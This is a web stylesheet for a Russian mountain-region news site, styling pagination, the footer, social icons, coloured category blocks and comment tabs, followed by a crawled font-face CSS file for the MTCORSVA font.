.pag-button{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 32px; line-height: 40px; padding: 0 20px; border-radius: 3px; margin: 10px auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.pag-button:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); }
.pag-button:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%); }


.cat_name{
  text-transform: uppercase;
  font-family: 'Open Sans Condensed';
  font-size: 24px;
  margin-top: 14px;
}
.cat_name a{
  color: #000;
}

#paginator{
  margin: 20px auto 0 auto;
  font-family: "Open Sans Condensed";
  font-size: 20px;
}


/*
Вести с гор     #70A842
Люди            #C0392B
Вокруг света    #90BFD4
Хроногор        #727E7A
История         #FDB016
Горец года      #1B6D91
*/


.footer-new{
  height: 190px;
  width: 1190px; margin: 0 0 0 -40px;
  color: #000;
}
.footer-new a.logo{
  display: block;
  width: 150px;
  padding-top: 59px;
  background: url("./images/nhead2/logo-small_test2.png") top 0 center no-repeat;
  font-family: "Times New Roman";
  font-size: 30px;
  color: #000;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  float: left;
  margin-top: 27px;
}

.footer-new .f-cont{
  height: 120px;
  width: 820px;
  float: left;
}

.footer-new .copy{
  font-family: "Open Sans Condensed";
  line-height: 20px;
  font-size: 18px;
}

.footer-new .f-cont .menu{
  width: 620px;
  float: left;
  min-height: 20px;
}
.footer-new .f-cont .menu ul{
  padding: 20px 0 0 0; margin: 0;
  line-height: 36px;
  font-size: 20px;
}
.footer-new .f-cont .menu ul li{
  display: inline-block;
  margin: 0; padding: 0;
  width: 200px;
  text-transform: uppercase;
}
.footer-new .f-cont .menu ul li a{
  color: #000;
  padding-left: 30px;
  position: relative;
  transition: .5s all;
}
.footer-new .f-cont .menu ul li a:before{
  transform: rotate(45deg);
  display: block;
  content: ".";
  width: 10px;
  height: 10px;
  font-size: 0;
  top: 10px;
  left: 12px;
  position: absolute;
  background: #C0392B;
}

.footer-new .f-cont .auth{
  width: 200px;
  float: left;
  min-height: 20px;
  text-align: center;
  line-height: 30px;
  padding-top: 20px;
}
.footer-new .f-cont .auth a{
  display: inline-block;
  padding: 0 5px;
  margin-top: 5px;
  border: 1px solid #AAA;
  text-decoration: none;
  transition: .2s all;
  box-shadow: none;
  position: relative;
}

.footer-new .f-cont .auth a:hover{
  border-color: #555;
  box-shadow: 0 0 5px rgba(0,0,0,.3);
}



.footer-new .f-social{
  height: 120px;
  width: 220px;
  float: left;
  text-align: center;
}

.footer-new .f-social .title{
  margin-top: 0;
}

.footer-new .f-social .icon{
  display: inline-block;
  width: 32px; height: 32px;
  text-decoration: none;
}
.footer-new .f-social .icon.vk{
  background: url("./images/footer/vk.png") no-repeat;
}
.footer-new .f-social .icon.fb{
  background: url("./images/footer/facebook.png") no-repeat;
}
.footer-new .f-social .icon.tv{
  background: url("./images/footer/twitter.png") no-repeat;
}
.footer-new .f-social .icon.in{
  background: url("./images/footer/in.png") no-repeat;
}
.footer-new .f-social .icon.yt{
  background: url("./images/footer/youtube.png") no-repeat;
}

.footer-new .bottom{
  font-family: "Open Sans Condensed";
  line-height: 30px;
  font-size: 18px;
}

.circle1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  border-radius: 50%;
  opacity: .7;
}
.circle2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  border-radius: 50%;
  opacity: .7;
}
.circle3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  border-radius: 50%;
  opacity: .7;
}
.circle4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  border-radius: 50%;
  opacity: .7;
}
.circle5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  border-radius: 50%;
  opacity: .7;
}
.circle6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  border-radius: 50%;
  opacity: .7;
}

.square1{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #90BFD4;
  opacity: .7;
}
.square2{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #C0392B;
  opacity: .7;
}
.square3{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #FDB016;
  opacity: .7;
}
.square4{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #70A842;
  opacity: .7;
}
.square5{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #727E7A;
  opacity: .7;
}
.square6{
  width: 120px;
  height: 120px;
  float: left;
  position: relative;
  margin-top: -14px;
  margin-right: 6px;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  color: #fff;
  background-color: #1B6D91;
  opacity: .7;
}

.tab-comments, .tab-facebook{
  display: none;
}
.tab-comments.active, .tab-facebook.active{
  display: block;
}
.to-tab{
  display: inline-block;
  padding: 0 15px;
  background: #FFF;
  border: 1px solid #DDD;
  border-radius: 3px;
  width: 120px;
  vertical-align: top;
  text-align: center;
}
.to-tab:hover, .to-tab.active{
  background: #EEE;
  border-color: #CCC;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/fonts/MTCORSVA/font.css
body_size: 364
content:
@font-face {
	font-family: 'MTCORSVA';
	src: url('./MTCORSVA.eot');
	src: local('MTCORSVA'), url('./MTCORSVA.woff') format('woff'), url('./MTCORSVA.ttf') format('truetype');
}
/* use this class to attach this font to any element i.e. <p class="fontsforweb_fontid_6771">Text with this font applied</p> */
.MTCORSVA {
	font-family: 'MTCORSVA' !important;
}
